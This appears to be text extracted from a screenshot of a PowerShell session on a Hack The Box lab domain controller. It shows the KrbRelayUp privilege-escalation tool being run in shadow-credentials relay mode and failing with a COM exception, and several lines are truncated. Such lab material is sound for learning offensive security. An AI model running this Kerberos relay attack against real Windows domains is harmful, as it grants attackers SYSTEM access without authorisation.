 [dc.absolute.htb]: PS C:\programdata\pe> .\KrbRelayUp.exe relay -m shadowcred
KrbRelayUp - Relaying you to SYSTEM
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Register COM server
[+] Forcing SYSTEM authentication
System.Runtime.InteropServices.COMException (0x80070422): The service cannot be started, eithe
s associated with it. (Exception from HRESULT: 0x80070422)
at KrbRelayUp.Relay.Ole32.CoGetInstanceFromIStorage(COSERVERINFO pServerInfo, Guid& pclsid,
q, MULTI_QI[] rgmqResults)
at KrbRelayUp.Relay.Relay.Run()
[dc.absolute.htb]: PS C:\programdata\pe>